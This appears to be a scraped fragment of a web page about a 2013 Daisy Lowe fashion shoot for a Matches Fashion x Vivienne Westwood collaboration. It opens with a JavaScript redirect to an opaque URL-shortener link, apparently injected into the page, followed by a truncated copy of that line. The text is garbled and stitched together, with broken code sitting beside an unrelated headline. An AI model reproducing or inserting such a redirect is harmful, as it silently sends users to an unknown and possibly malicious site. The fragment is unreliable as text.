
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Daisy Lowe For Matches Fashion x Vivienne
Westwood Collaboration
October 30, 2013